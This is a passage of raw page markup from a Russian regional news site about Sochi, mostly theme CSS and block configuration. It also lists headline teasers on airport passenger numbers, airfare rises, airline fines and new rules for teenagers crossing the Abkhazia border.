.td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2395";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="479";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 